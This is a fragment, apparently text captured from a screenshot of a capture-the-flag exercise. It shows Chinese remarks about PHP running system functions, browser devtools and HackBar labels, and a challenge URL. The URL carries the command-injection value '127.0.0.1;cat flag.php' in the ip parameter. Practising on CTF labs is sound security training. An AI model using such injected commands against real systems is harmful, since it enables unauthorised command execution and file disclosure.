 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
fxck your space!
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL http://node7.anna.nssctf.cn:24122/?ip=127.0.0.1;cat flag.php
URL